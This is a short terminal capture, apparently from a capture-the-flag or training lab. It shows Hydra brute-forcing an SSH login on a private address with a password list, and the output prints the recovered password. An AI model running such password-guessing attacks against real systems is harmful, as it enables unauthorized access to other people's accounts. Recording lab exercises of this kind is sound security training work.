 ┌──(root㉿kali)-[~]
└─# hydra -l lin -P locks.txt ssh://10.10.133.135
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-30 08:42:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries p
er task
[DATA] attacking ssh://10.10.133.135:22/
[22][ssh] host: 10.10.133.135   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-30 08:42:50
┌──(root㉿kali)-[~]
└─#